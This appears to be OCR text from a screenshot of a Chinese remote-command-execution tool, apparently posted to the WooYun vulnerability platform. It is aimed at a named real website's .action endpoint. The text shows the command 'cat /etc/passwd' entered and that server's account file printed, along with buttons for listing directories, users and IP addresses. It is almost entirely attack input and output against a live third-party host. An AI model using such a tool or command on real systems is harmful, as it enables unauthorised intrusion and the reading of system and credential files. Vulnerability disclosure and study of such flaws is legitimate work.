 请输入测试地址: http://yzyw.cpou.cn/JFMXShowAction.action 检测是否有漏洞
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
输入命令: cat /etc/passwd
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
www.wooyun.org